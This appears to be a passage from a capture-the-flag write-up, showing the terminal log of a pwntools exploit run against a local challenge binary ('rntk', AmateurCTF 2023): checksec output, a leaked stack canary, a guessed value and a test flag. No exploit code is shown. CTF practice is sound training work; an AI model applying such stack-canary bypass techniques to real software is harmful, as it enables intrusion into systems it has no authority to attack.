 ❯❯ python3 exploit.py
[*] '/home/theflash2k/Documents/CTFs/AmateurCTF2023/pwn/rntk/chal'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process '/home/theflash2k/Documents/CTFs/AmateurCTF2023/pwn/rntk/chal': pid 54621
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Canary: 858247492
[*] Guess: 1085015249
/home/theflash2k/.local/lib/python3.11/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ASCII
  self._log(logging.INFO, message, args, kwargs, 'info')
[*] Congrats you guessed correctly!
    TEST:FLAG
[*] Stopped process '/home/theflash2k/Documents/CTFs/AmateurCTF2023/pwn/rntk/chal' (pid 54621)
~/Documents/CTFs/AmateurCTF2023/pwn/rntk
❯❯
<< back | track